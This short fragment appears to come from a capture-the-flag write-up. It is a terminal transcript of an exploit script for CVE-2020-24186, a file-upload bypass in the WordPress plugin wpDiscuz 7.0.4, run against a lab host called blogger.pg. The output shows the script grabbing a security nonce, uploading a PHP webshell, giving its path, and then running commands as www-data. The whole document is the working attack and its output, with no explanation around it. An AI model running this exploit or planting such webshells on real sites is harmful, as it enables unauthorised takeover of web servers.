 └─$ python3 CVE-2020-24186.py -u http://blogger.pg/assets/fonts/blog/ -p '?p=29'
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
[+] Response length:[59354] | code:[200]
[!] Got wmuSecurity value: 84a08b77a6
[!] Got wmuSecurity value: 29
[+] Generating random name for Webshell...
[!] Generated webshell name: hnnxsmvabenbncl
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://blogger.pg/assets/fonts/blog/wp-content/uploads/2024/07/hnnxsmvabenbncl-1721665587.9643.php
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> hostname
ubuntu-xenial